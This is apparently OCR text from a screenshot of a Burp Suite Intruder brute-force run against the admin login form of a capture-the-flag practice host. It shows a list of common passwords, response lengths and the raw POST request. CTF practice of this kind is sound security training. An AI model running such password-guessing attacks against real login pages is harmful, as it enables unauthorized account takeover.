 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
777 password 200 550
0 200 534
1 mumaasp.com 200 534
2 admin 200 534
3 woaiwojia 200 534
4 1 200 534
5 123 200 534
6 123456 200 534
7 987933670 200 534
8 AC 200 534
9 Rainy720... 200 534
Request Response
Raw Params Headers Hex
Host: 8293a1c6-d13f-4f9a-a546-28ff2d13a03a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://8293a1c6-d13f-4f9a-a546-28ff2d13a03a.node3.buuoj.cn
Connection: close
Referer: http://8293a1c6-d13f-4f9a-a546-28ff2d13a03a.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=admin&pw=password
? < + > Type a search term 0 matches
3145 of 6545